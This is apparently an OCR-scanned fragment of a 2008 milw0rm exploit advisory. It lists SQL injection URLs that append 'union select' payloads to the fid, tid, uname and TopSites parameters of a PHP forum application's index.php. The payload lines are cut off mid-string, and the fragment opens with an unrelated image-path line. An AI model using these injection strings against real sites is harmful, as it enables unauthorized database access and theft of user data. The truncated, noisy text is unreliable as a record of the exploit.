
http://localhost/[installdir]/index.php?
module=Forum&do=ShowForum&fid=1'+union+select
http://localhost/[installdir]/index.php?
module=Forum&do=ShowTopic&tid=706'+union+sele
http://localhost/[installdir]/index.php?
module=Account&do=UserInfo&uname=dok'+union+s
http://localhost/[installdir]/index.php?
module=TopSites+1'+and+1=2+union+select+1,con
# milw0rm.com [2008-09-14]

Tags:
Advisory/Source:
Link